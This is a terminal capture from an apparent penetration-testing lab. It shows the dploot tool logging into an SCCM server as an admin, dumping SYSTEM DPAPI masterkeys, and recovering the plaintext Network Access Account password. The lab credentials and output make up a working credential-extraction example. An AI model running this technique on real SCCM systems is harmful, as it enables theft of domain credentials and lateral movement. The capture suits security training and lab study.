 [exegol-goad] dploot # dploot sccm -u bob -p marley -d sccm.lab 192.168.33.13
[*] Connected to 192.168.33.13 as sccm.lab\bob (admin)
[*] Triage SYSTEM masterkeys
{2f9fc071-b5d8-44bf-9c01-8686177ccc1e}:711797d2f6773e62c97b722ca55aa82775b03395
{34ae259e-6a39-42e6-bdd2-40fc034adc71}:7421ec0536155d05ddcbd0a062b9747c01662d60
{a31e653f-a199-4c65-81be-ff6657659c8d}:6a424dd6bc626373ce947049a865414c257169dd
{e1da2f0d-27ee-40de-82e3-cdf3b62a642a}:1146cad9433c8f9120f6a348e9dbbb76be7642f9
{0e3e84f1-b255-4a52-a912-a56c7a4f9d37}:37a1751480272fc96c051c7c8ec9eab19ca4577b
{44ee831a-0895-46a2-9de5-049f7a6a7951}:db21071dae64ea18d7196749186dddaf6fe8e316
{a30901e8-b38f-47ab-a3ac-4077bce12dd9}:1483083b37462c92813057aacce3a203999c3a1c
[*] Triage SCCM Secrets
[NAA Account]
Username: sccm.lab\sccm-naa
Password: 123456789
[NAA Account]
Username: sccm.lab\sccm-naa
Password: 123456789